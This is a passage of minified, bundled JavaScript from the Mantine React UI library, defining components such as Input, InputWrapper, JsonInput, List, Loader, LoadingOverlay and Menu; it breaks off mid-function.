n=(0,u.useProps)("Indicator",v,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:c,children:p,position:g,offset:y,inline:b,label:x,radius:w,color:S,withBorder:C,disabled:k,processing:j,zIndex:P,autoContrast:R,mod:E,attributes:T,...I}=n,M=(0,d.useStyles)({name:"Indicator",classes:m,props:n,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:T,vars:c,varsResolver:h});return(0,r.jsxs)(f.Box,{ref:t,...M("root"),mod:[{inline:b},E],...I,children:[!k&&(0,r.jsx)(f.Box,{mod:{"with-label":!!x,"with-border":C,processing:j},...M("indicator"),children:x}),p]})});g.classes=m,g.displayName="@mantine/core/Indicator"},10961:function(e,t,n){"use strict";n.d(t,{T:function(){return o},r:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)({size:"sm"})},93920:function(e,t,n){"use strict";n.d(t,{Input:function(){return C}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(40738),u=n(11612),d=n(23468),f=n(10961),p=n(1156),m=n(75512),v=n(25594),h=n(7667),g=n(12598),y=n(47071),b=n(14761),x=n(64899);let w={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0,size:"sm"},S=(0,i.createVarsResolver)((e,t,n)=>({wrapper:{"--input-margin-top":n.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":n.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,a.getSize)(t.size,"input-height"),"--input-fz":(0,a.getFontSize)(t.size),"--input-radius":void 0===t.radius?void 0:(0,a.getRadius)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,o.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,o.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,a.getSize)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}})),C=(0,d.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Input",w,e),{classNames:o,className:a,style:i,styles:d,unstyled:p,required:m,__staticSelector:v,__stylesApiProps:h,size:g,wrapperProps:b,error:C,disabled:k,leftSection:j,leftSectionProps:P,leftSectionWidth:R,rightSection:E,rightSectionProps:T,rightSectionWidth:I,rightSectionPointerEvents:M,leftSectionPointerEvents:N,variant:D,vars:A,pointer:_,multiline:B,radius:z,id:L,withAria:O,withErrorStyles:F,mod:V,inputSize:Z,attributes:H,__clearSection:W,__clearable:G,__defaultRightSection:U,...q}=n,{styleProps:K,rest:$}=(0,c.extractStyleProps)(q),X=(0,y.useInputWrapperContext)(),Y={offsetBottom:null==X?void 0:X.offsetBottom,offsetTop:null==X?void 0:X.offsetTop},J=(0,s.useStyles)({name:["Input",v],props:h||n,classes:x.Z,className:a,style:i,classNames:o,styles:d,unstyled:p,attributes:H,stylesCtx:Y,rootSelector:"wrapper",vars:A,varsResolver:S}),Q=O?{required:m,disabled:k,"aria-invalid":!!C,"aria-describedby":null==X?void 0:X.describedBy,id:(null==X?void 0:X.inputId)||L}:{},ee=E||G&&W||U;return(0,r.jsx)(f.r,{value:{size:g||"sm"},children:(0,r.jsxs)(u.Box,{...J("wrapper"),...K,...b,mod:[{error:!!C&&F,pointer:_,disabled:k,multiline:B,"data-with-right-section":!!ee,"data-with-left-section":!!j},V],variant:D,size:g,children:[j&&(0,r.jsx)("div",{...P,"data-position":"left",...J("section",{className:null==P?void 0:P.className,style:null==P?void 0:P.style}),children:j}),(0,r.jsx)(u.Box,{component:"input",...$,...Q,ref:t,required:m,mod:{disabled:k,error:!!C&&F},variant:D,__size:Z,...J("input")}),ee&&(0,r.jsx)("div",{...T,"data-position":"right",...J("section",{className:null==T?void 0:T.className,style:null==T?void 0:T.style}),children:ee})]})})});C.classes=x.Z,C.Wrapper=b.InputWrapper,C.Label=h.InputLabel,C.Error=v.InputError,C.Description=m.InputDescription,C.Placeholder=g.InputPlaceholder,C.ClearButton=p.InputClearButton,C.displayName="@mantine/core/Input"},64899:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"}},1156:function(e,t,n){"use strict";n.d(t,{InputClearButton:function(){return c}});var r=n(57437);n(2265);var o=n(24612),a=n(63576),i=n(70650),l=n(32664),s=n(10961);let c=(0,i.factory)((e,t)=>{let n=(0,a.useProps)("InputClearButton",null,e),{size:i,variant:c,vars:u,classNames:d,styles:f,...p}=n,m=(0,s.T)(),{resolvedClassNames:v,resolvedStyles:h}=(0,o.useResolvedStylesApi)({classNames:d,styles:f,props:n});return(0,r.jsx)(l.CloseButton,{variant:c||"transparent",ref:t,size:i||(null==m?void 0:m.size)||"sm",classNames:v,styles:h,__staticSelector:"InputClearButton",...p})});c.displayName="@mantine/core/InputClearButton"},75512:function(e,t,n){"use strict";n.d(t,{InputDescription:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(47071),f=n(64899);let p=(0,i.createVarsResolver)((e,t)=>{let{size:n}=t;return{description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,a.getFontSize)(n)," - ").concat((0,o.h)(2),")")}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("InputDescription",null,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,size:h,__staticSelector:g,__inheritStyles:y=!0,attributes:b,variant:x,...w}=(0,l.useProps)("InputDescription",null,n),S=(0,d.useInputWrapperContext)(),C=(0,s.useStyles)({name:["InputWrapper",g],props:n,classes:f.Z,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:b,rootSelector:"description",vars:v,varsResolver:p}),k=y&&(null==S?void 0:S.getStyles)||C;return(0,r.jsx)(c.Box,{component:"p",ref:t,variant:x,size:h,...k("description",(null==S?void 0:S.getStyles)?{className:a,style:i}:void 0),...w})});m.classes=f.Z,m.displayName="@mantine/core/InputDescription"},25594:function(e,t,n){"use strict";n.d(t,{InputError:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(47071),f=n(64899);let p=(0,i.createVarsResolver)((e,t)=>{let{size:n}=t;return{error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,a.getFontSize)(n)," - ").concat((0,o.h)(2),")")}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("InputError",null,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,size:h,attributes:g,__staticSelector:y,__inheritStyles:b=!0,variant:x,...w}=n,S=(0,s.useStyles)({name:["InputWrapper",y],props:n,classes:f.Z,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:g,rootSelector:"error",vars:v,varsResolver:p}),C=(0,d.useInputWrapperContext)(),k=b&&(null==C?void 0:C.getStyles)||S;return(0,r.jsx)(c.Box,{component:"p",ref:t,variant:x,size:h,...k("error",(null==C?void 0:C.getStyles)?{className:a,style:i}:void 0),...w})});m.classes=f.Z,m.displayName="@mantine/core/InputError"},7667:function(e,t,n){"use strict";n.d(t,{InputLabel:function(){return m}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(47071),d=n(64899);let f={labelElement:"label"},p=(0,a.createVarsResolver)((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,o.getFontSize)(n),"--input-asterisk-color":void 0}}}),m=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("InputLabel",f,e),{classNames:o,className:a,style:c,styles:m,unstyled:v,vars:h,labelElement:g,size:y,required:b,htmlFor:x,onMouseDown:w,children:S,__staticSelector:C,variant:k,mod:j,attributes:P,...R}=(0,i.useProps)("InputLabel",f,n),E=(0,l.useStyles)({name:["InputWrapper",C],props:n,classes:d.Z,className:a,style:c,classNames:o,styles:m,unstyled:v,attributes:P,rootSelector:"label",vars:h,varsResolver:p}),T=(0,u.useInputWrapperContext)(),I=(null==T?void 0:T.getStyles)||E;return(0,r.jsxs)(s.Box,{...I("label",(null==T?void 0:T.getStyles)?{className:a,style:c}:void 0),component:g,variant:k,size:y,ref:t,htmlFor:"label"===g?x:void 0,mod:[{required:b},j],onMouseDown:e=>{null==w||w(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...R,children:[S,b&&(0,r.jsx)("span",{...I("required"),"aria-hidden":!0,children:" *"})]})});m.classes=d.Z,m.displayName="@mantine/core/InputLabel"},12598:function(e,t,n){"use strict";n.d(t,{InputPlaceholder:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(70650),s=n(64899);let c=(0,l.factory)((e,t)=>{let n=(0,o.useProps)("InputPlaceholder",null,e),{classNames:l,className:c,style:u,styles:d,unstyled:f,vars:p,__staticSelector:m,variant:v,error:h,mod:g,attributes:y,...b}=n,x=(0,a.useStyles)({name:["InputPlaceholder",m],props:n,classes:s.Z,className:c,style:u,classNames:l,styles:d,unstyled:f,attributes:y,rootSelector:"placeholder"});return(0,r.jsx)(i.Box,{...x("placeholder"),mod:[{error:!!h},g],component:"span",variant:v,ref:t,...b})});c.classes=s.Z,c.displayName="@mantine/core/InputPlaceholder"},47071:function(e,t,n){"use strict";n.d(t,{I:function(){return r},useInputWrapperContext:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},14761:function(e,t,n){"use strict";n.d(t,{InputWrapper:function(){return x}});var r=n(57437),o=n(2265),a=n(61610),i=n(28552),l=n(59105),s=n(99542),c=n(63576),u=n(38329),d=n(11612),f=n(70650),p=n(75512),m=n(25594),v=n(7667),h=n(47071),g=n(64899);let y={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},b=(0,s.createVarsResolver)((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,l.getFontSize)(n),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,l.getFontSize)(n)," - ").concat((0,i.h)(2),")")},description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,l.getFontSize)(n)," - ").concat((0,i.h)(2),")")}}}),x=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("InputWrapper",y,e),{classNames:i,className:l,style:s,styles:f,unstyled:x,vars:w,size:S,variant:C,__staticSelector:k,inputContainer:j,inputWrapperOrder:P,label:R,error:E,description:T,labelProps:I,descriptionProps:M,errorProps:N,labelElement:D,children:A,withAsterisk:_,id:B,required:z,__stylesApiProps:L,mod:O,attributes:F,...V}=n,Z=(0,u.useStyles)({name:["InputWrapper",k],props:L||n,classes:g.Z,className:l,style:s,classNames:i,styles:f,unstyled:x,attributes:F,vars:w,varsResolver:b}),H={size:S,variant:C,__staticSelector:k},W=(0,a.useId)(B),G=(null==N?void 0:N.id)||"".concat(W,"-error"),U=(null==M?void 0:M.id)||"".concat(W,"-description"),q=!!E&&"boolean"!=typeof E,K=!!T,$="".concat(q?G:""," ").concat(K?U:""),X=$.trim().length>0?$.trim():void 0,Y=(null==I?void 0:I.id)||"".concat(W,"-label"),J=R&&(0,r.jsx)(v.InputLabel,{labelElement:D,id:Y,htmlFor:W,required:"boolean"==typeof _?_:z,...H,...I,children:R},"label"),Q=K&&(0,r.jsx)(p.InputDescription,{...M,...H,size:(null==M?void 0:M.size)||H.size,id:(null==M?void 0:M.id)||U,children:T},"description"),ee=(0,r.jsx)(o.Fragment,{children:j(A)},"input"),et=q&&(0,o.createElement)(m.InputError,{...N,...H,size:(null==N?void 0:N.size)||H.size,key:"error",id:(null==N?void 0:N.id)||G},E),en=P.map(e=>{switch(e){case"label":return J;case"input":return ee;case"description":return Q;case"error":return et;default:return null}});return(0,r.jsx)(h.I,{value:{getStyles:Z,describedBy:X,inputId:W,labelId:Y,...function(e,t){let{hasDescription:n,hasError:r}=t,o=e.findIndex(e=>"input"===e),a=e.slice(0,o),i=e.slice(o+1),l=n&&a.includes("description")||r&&a.includes("error");return{offsetBottom:n&&i.includes("description")||r&&i.includes("error"),offsetTop:l}}(P,{hasDescription:K,hasError:q})},children:(0,r.jsx)(d.Box,{ref:t,variant:C,size:S,mod:[{error:!!E},O],...Z("root"),...V,children:en})})});x.classes=g.Z,x.displayName="@mantine/core/InputWrapper"},37147:function(e,t,n){"use strict";n.d(t,{useInputProps:function(){return a}}),n(2265),n(57437);var r=n(63576),o=n(40738);function a(e,t,n){let a=(0,r.useProps)(e,t,n),{label:i,description:l,error:s,required:c,classNames:u,styles:d,className:f,unstyled:p,__staticSelector:m,__stylesApiProps:v,errorProps:h,labelProps:g,descriptionProps:y,wrapperProps:b,id:x,size:w,style:S,inputContainer:C,inputWrapperOrder:k,withAsterisk:j,variant:P,vars:R,mod:E,attributes:T,...I}=a,{styleProps:M,rest:N}=(0,o.extractStyleProps)(I),D={label:i,description:l,error:s,required:c,classNames:u,className:f,__staticSelector:m,__stylesApiProps:v||a,errorProps:h,labelProps:g,descriptionProps:y,unstyled:p,styles:d,size:w,style:S,inputContainer:C,inputWrapperOrder:k,withAsterisk:j,variant:P,id:x,mod:E,attributes:T,...b};return{...N,classNames:u,styles:d,unstyled:p,wrapperProps:{...D,...M},inputProps:{required:c,classNames:u,styles:d,unstyled:p,size:w,__staticSelector:m,__stylesApiProps:v||a,error:s,variant:P,id:x,attributes:T}}}},78317:function(e,t,n){"use strict";n.d(t,{InputBase:function(){return s}});var r=n(57437);n(2265);var o=n(23468),a=n(93920),i=n(37147);let l={__staticSelector:"InputBase",withAria:!0,size:"sm"},s=(0,o.polymorphicFactory)((e,t)=>{let{inputProps:n,wrapperProps:o,...s}=(0,i.useInputProps)("InputBase",l,e);return(0,r.jsx)(a.Input.Wrapper,{...o,children:(0,r.jsx)(a.Input,{...n,...s,ref:t})})});s.classes={...a.Input.classes,...a.Input.Wrapper.classes},s.displayName="@mantine/core/InputBase"},23670:function(e,t,n){"use strict";n.d(t,{JsonInput:function(){return f}});var r=n(57437),o=n(2265),a=n(22320),i=n(63576),l=n(70650),s=n(78317),c=n(7406);function u(e,t){if("string"==typeof e&&0===e.trim().length)return!0;try{return t(e),!0}catch(e){return!1}}let d={serialize:JSON.stringify,deserialize:JSON.parse,size:"sm"},f=(0,l.factory)((e,t)=>{let{value:n,defaultValue:l,onChange:s,formatOnBlur:f,validationError:p,serialize:m,deserialize:v,onFocus:h,onBlur:g,readOnly:y,error:b,...x}=(0,i.useProps)("JsonInput",d,e),[w,S]=(0,a.useUncontrolled)({value:n,defaultValue:l,finalValue:"",onChange:s}),[C,k]=(0,o.useState)(u(w,v));return(0,r.jsx)(c.Textarea,{value:w,onChange:e=>S(e.currentTarget.value),onFocus:e=>{null==h||h(e),k(!0)},onBlur:e=>{"function"==typeof g&&g(e);let t=u(e.currentTarget.value,v);f&&!y&&t&&""!==e.currentTarget.value.trim()&&S(m(v(e.currentTarget.value),null,2)),k(t)},ref:t,readOnly:y,...x,autoComplete:"off",__staticSelector:"JsonInput",error:C?b:p||!0,"data-monospace":!0})});f.classes=s.InputBase.classes,f.displayName="@mantine/core/JsonInput"},56117:function(e,t,n){"use strict";n.d(t,{Kbd:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_dc6f14e2"};let d=(0,a.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--kbd-fz":(0,o.getSize)(n,"kbd-fz")}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Kbd",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,attributes:v,...h}=n,g=(0,l.useStyles)({name:"Kbd",classes:u,props:n,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:v,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{component:"kbd",ref:t,...g("root"),...h})});f.classes=u,f.displayName="@mantine/core/Kbd"},81906:function(e,t,n){"use strict";n.d(t,{U:function(){return a},Z:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("List component was not found in tree")},14853:function(e,t,n){"use strict";n.d(t,{List:function(){return v}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(81906),d=n(29877),f=n(35636);let p={type:"unordered"},m=(0,a.createVarsResolver)((e,t)=>{let{size:n,spacing:r}=t;return{root:{"--list-fz":(0,o.getFontSize)(n),"--list-lh":(0,o.getLineHeight)(n),"--list-spacing":(0,o.getSpacing)(r)}}}),v=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("List",p,e),{classNames:o,className:a,style:c,styles:d,unstyled:v,vars:h,children:g,type:y,withPadding:b,icon:x,spacing:w,center:S,listStyleType:C,mod:k,attributes:j,...P}=n,R=(0,l.useStyles)({name:"List",classes:f.Z,props:n,className:a,style:c,classNames:o,styles:d,unstyled:v,attributes:j,vars:h,varsResolver:m});return(0,r.jsx)(u.Z,{value:{center:S,icon:x,getStyles:R},children:(0,r.jsx)(s.Box,{...R("root",{style:{listStyleType:C}}),component:"unordered"===y?"ul":"ol",mod:[{"with-padding":b},k],ref:t,...P,children:g})})});v.classes=f.Z,v.displayName="@mantine/core/List",v.Item=d.ListItem},35636:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_abbac491",item:"m_abb6bec2",itemWrapper:"m_75cd9f71",itemIcon:"m_60f83e5b"}},29877:function(e,t,n){"use strict";n.d(t,{ListItem:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(81906),s=n(35636);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,icon:d,children:f,mod:p,...m}=(0,o.useProps)("ListItem",null,e),v=(0,l.U)(),h=d||v.icon,g={classNames:n,styles:c};return(0,r.jsx)(a.Box,{...v.getStyles("item",{...g,className:i,style:s}),component:"li",mod:[{"with-icon":!!h,centered:v.center},p],ref:t,...m,children:(0,r.jsxs)("div",{...v.getStyles("itemWrapper",g),children:[h&&(0,r.jsx)("span",{...v.getStyles("itemIcon",g),children:h}),(0,r.jsx)("span",{...v.getStyles("itemLabel",g),children:f})]})})});c.classes=s.Z,c.displayName="@mantine/core/ListItem"},2874:function(e,t,n){"use strict";n.d(t,{Loader:function(){return x},defaultLoaders:function(){return g}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(78016),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f=n(61994),p={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};let m=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsxs)(u.Box,{component:"span",className:(0,f.Z)(p.barsLoader,n),...o,ref:t,children:[(0,r.jsx)("span",{className:p.bar}),(0,r.jsx)("span",{className:p.bar}),(0,r.jsx)("span",{className:p.bar})]})});m.displayName="@mantine/core/Bars";let v=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsxs)(u.Box,{component:"span",className:(0,f.Z)(p.dotsLoader,n),...o,ref:t,children:[(0,r.jsx)("span",{className:p.dot}),(0,r.jsx)("span",{className:p.dot}),(0,r.jsx)("span",{className:p.dot})]})});v.displayName="@mantine/core/Dots";let h=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(u.Box,{component:"span",className:(0,f.Z)(p.ovalLoader,n),...o,ref:t})});h.displayName="@mantine/core/Oval";let g={bars:m,oval:h,dots:v},y={loaders:g,type:"oval"},b=(0,i.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{root:{"--loader-size":(0,a.getSize)(n,"loader-size"),"--loader-color":r?(0,l.getThemeColor)(r,e):void 0}}}),x=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("Loader",y,e),{size:o,color:a,type:i,vars:l,className:d,style:f,classNames:m,styles:v,unstyled:h,loaders:g,variant:x,children:w,attributes:S,...C}=n,k=(0,c.useStyles)({name:"Loader",props:n,classes:p,className:d,style:f,classNames:m,styles:v,unstyled:h,attributes:S,vars:l,varsResolver:b});return w?(0,r.jsx)(u.Box,{...k("root"),ref:t,...C,children:w}):(0,r.jsx)(u.Box,{...k("root"),ref:t,component:g[i],variant:x,size:o,...C})});x.defaultLoaders=g,x.classes=p,x.displayName="@mantine/core/Loader"},3810:function(e,t,n){"use strict";n.d(t,{LoadingOverlay:function(){return g}});var r=n(57437);n(2265);var o=n(88002),a=n(99542),i=n(52602),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(2874),f=n(21862),p=n(88117),m={root:"m_6e45937b",loader:"m_e8eb006c",overlay:"m_df587f17"};let v={transitionProps:{transition:"fade",duration:0},overlayProps:{backgroundOpacity:.75},zIndex:(0,o.getDefaultZIndex)("overlay")},h=(0,a.createVarsResolver)((e,t)=>{let{zIndex:n}=t;return{root:{"--lo-z-index":null==n?void 0:n.toString()}}}),g=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("LoadingOverlay",v,e),{classNames:o,className:a,style:u,styles:g,unstyled:y,vars:b,transitionProps:x,loaderProps:w,overlayProps:S,visible:C,zIndex:k,attributes:j,...P}=n,R=(0,i.useMantineTheme)(),E=(0,s.useStyles)({name:"LoadingOverlay",classes:m,props:n,className:a,style:u,classNames:o,styles:g,unstyled:y,attributes:j,vars:b,varsResolver:h}),T={...v.overlayProps,...S};return(0,r.jsx)(p.Transition,{transition:"fade",...x,mounted:!!C,children:e=>(0,r.jsxs)(c.Box,{...E("root",{style:e}),ref:t,...P,children:[(0,r.jsx)(d.Loader,{...E("loader"),unstyled:y,...w}),(0,r.jsx)(f.Overlay,{...T,...E("overlay"),darkHidden:!0,unstyled:y,color:(null==S?void 0:S.color)||R.white}),(0,r.jsx)(f.Overlay,{...T,...E("overlay"),lightHidden:!0,unstyled:y,color:(null==S?void 0:S.color)||R.colors.dark[5]})]})})});g.classes=m,g.displayName="@mantine/core/LoadingOverlay"},16666:function(e,t,n){"use strict";n.d(t,{Mark:function(){return m}});var r=n(57437);n(2265);var o=n(99542),a=n(63576),i=n(38329),l=n(11612),s=n(70650),c=n(25496);function u(e){let{color:t,theme:n,defaultShade:r}=e,o=(0,c.parseThemeColor)({color:t,theme:n});return o.isThemeColor?void 0===o.shade?"var(--mantine-color-".concat(o.color,"-").concat(r,")"):"var(".concat(o.variable,")"):t}var d={root:"m_bcb3f3c2"};let f={color:"yellow"},p=(0,o.createVarsResolver)((e,t)=>{let{color:n}=t;return{root:{"--mark-bg-dark":u({color:n,theme:e,defaultShade:5}),"--mark-bg-light":u({color:n,theme:e,defaultShade:2})}}}),m=(0,s.factory)((e,t)=>{let n=(0,a.useProps)("Mark",f,e),{classNames:o,className:s,style:c,styles:u,unstyled:m,vars:v,color:h,variant:g,attributes:y,...b}=n,x=(0,i.useStyles)({name:"Mark",props:n,className:s,style:c,classes:d,classNames:o,styles:u,unstyled:m,attributes:y,vars:v,varsResolver:p});return(0,r.jsx)(l.Box,{component:"mark",ref:t,variant:g,...x("root"),...b})});m.classes=d,m.displayName="@mantine/core/Mark"},3238:function(e,t,n){"use strict";n.d(t,{X:function(){return a},q:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Menu component was not found in the tree")},61036:function(e,t,n){"use strict";n.d(t,{Menu:function(){return O}});var r=n(57437),o=n(2265),a=n(22320),i=n(5391),l=n(24612),s=n(38329),c=n(63576),u=n(70650),d=n(71916),f=n(96428),p=n(3238),m=n(40382),v=n(43290),h=n(13366),g=n(20063),y=n(61610),b=n(83547),x=n(91759),w=n(93246),S=n(30088),C=n(89298);let k=(0,u.factory)((e,t)=>{let{classNames:n,className:a,style:i,styles:l,vars:s,onMouseEnter:u,onMouseLeave:d,onKeyDown:m,children:v,...h}=(0,c.useProps)("MenuSubDropdown",null,e),g=(0,o.useRef)(null),y=(0,p.X)(),b=(0,S.H)(),C=(0,w.createEventHandler)(u,null==b?void 0:b.open),k=(0,w.createEventHandler)(d,null==b?void 0:b.close);return(0,r.jsx)(f.Popover.Dropdown,{...h,onMouseEnter:C,onMouseLeave:k,role:"menu","aria-orientation":"vertical",ref:(0,x.useMergedRef)(t,g),...y.getStyles("dropdown",{className:a,style:i,styles:l,classNames:n,withStaticClass:!1}),tabIndex:-1,"data-menu-dropdown":!0,children:v})});k.classes=C.Z,k.displayName="@mantine/core/MenuSubDropdown";var j=n(66417),P=n(25496),R=n(52602),E=n(23468),T=n(64082),I=n(23202),M=n(78289);let N=(0,E.polymorphicFactory)((e,t)=>{let{classNames:n,className:a,style:i,styles:l,vars:s,color:u,leftSection:d,rightSection:f,children:m,disabled:v,"data-disabled":h,closeMenuOnClick:g,...y}=(0,c.useProps)("MenuSubItem",null,e),b=(0,p.X)(),C=(0,S.H)(),k=(0,R.useMantineTheme)(),{dir:E}=(0,T.useDirection)(),N=(0,o.useRef)(null),D=u?k.variantColorResolver({color:u,theme:k,variant:"light"}):void 0,A=u?(0,P.parseThemeColor)({color:u,theme:k}):null,_=(0,w.createEventHandler)(y.onKeyDown,e=>{"ArrowRight"===e.key&&(null==C||C.open(),null==C||C.focusFirstItem()),"ArrowLeft"===e.key&&(null==C?void 0:C.parentContext)&&(C.parentContext.close(),C.parentContext.focusParentItem())}),B=(0,w.createEventHandler)(y.onClick,()=>{!h&&g&&b.closeDropdownImmediately()}),z=(0,w.createEventHandler)(y.onMouseEnter,null==C?void 0:C.open),L=(0,w.createEventHandler)(y.onMouseLeave,null==C?void 0:C.close);return(0,r.jsxs)(M.UnstyledButton,{onMouseDown:e=>e.preventDefault(),...y,unstyled:b.unstyled,tabIndex:b.menuItemTabIndex,...b.getStyles("item",{className:a,style:i,styles:l,classNames:n}),ref:(0,x.useMergedRef)(N,t),role:"menuitem",disabled:v,"data-menu-item":!0,"data-sub-menu-item":!0,"data-disabled":v||h||void 0,"data-mantine-stop-propagation":!0,onMouseEnter:z,onMouseLeave:L,onClick:B,onKeyDown:(0,j.createScopedKeydownHandler)({siblingSelector:"[data-menu-item]:not([data-disabled])",parentSelector:"[data-menu-dropdown]",activateOnFocus:!1,loop:b.loop,dir:E,orientation:"vertical",onKeyDown:_}),__vars:{"--menu-item-color":(null==A?void 0:A.isThemeColor)&&(null==A?void 0:A.shade)===void 0?"var(--mantine-color-".concat(A.color,"-6)"):null==D?void 0:D.color,"--menu-item-hover":null==D?void 0:D.hover},children:[d&&(0,r.jsx)("div",{...b.getStyles("itemSection",{styles:l,classNames:n}),"data-position":"left",children:d}),m&&(0,r.jsx)("div",{...b.getStyles("itemLabel",{styles:l,classNames:n}),children:m}),(0,r.jsx)("div",{...b.getStyles("itemSection",{styles:l,classNames:n}),"data-position":"right",children:f||(0,r.jsx)(I.AccordionChevron,{...b.getStyles("chevron"),size:14})})]})});N.classes=C.Z,N.displayName="@mantine/core/MenuSubItem";var D=n(35786);function A(e){let{children:t,refProp:n}=e;if(!(0,D.isElement)(t))throw Error("Menu.Sub.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,p.X)(),(0,r.jsx)(f.Popover.Target,{refProp:n,popupType:"menu",children:t})}A.displayName="@mantine/core/MenuSubTarget";let _={offset:0,position:"right-start",transitionProps:{duration:0},middlewares:{shift:{crossAxis:!0}}};function B(e){let{children:t,closeDelay:n,...o}=(0,c.useProps)("MenuSub",_,e),a=(0,y.useId)(),[i,{open:l,close:s}]=(0,b.useDisclosure)(!1),u=(0,S.H)(),{openDropdown:p,closeDropdown:m}=(0,d.useDelayedHover)({open:l,close:s,closeDelay:n,openDelay:0});return(0,r.jsx)(S.B,{value:{opened:i,close:m,open:p,focusFirstItem:()=>window.setTimeout(()=>{var e,t;null===(t=document.getElementById("".concat(a,"-dropdown")))||void 0===t||null===(e=t.querySelectorAll("[data-menu-item]:not([data-disabled])")[0])||void 0===e||e.focus()},16),focusParentItem:()=>window.setTimeout(()=>{var e;null===(e=document.getElementById("".concat(a,"-target")))||void 0===e||e.focus()},16),parentContext:u},children:(0,r.jsx)(f.Popover,{opened:i,...o,withinPortal:!1,withArrow:!1,id:a,children:t})})}B.extend=e=>e,B.displayName="@mantine/core/MenuSub",B.Target=A,B.Dropdown=k,B.Item=N;var z=n(98006);let L={trapFocus:!0,closeOnItemClick:!0,withInitialFocusPlaceholder:!0,clickOutsideEvents:["mousedown","touchstart","keydown"],loop:!0,trigger:"click",openDelay:0,closeDelay:100,menuItemTabIndex:-1};function O(e){let 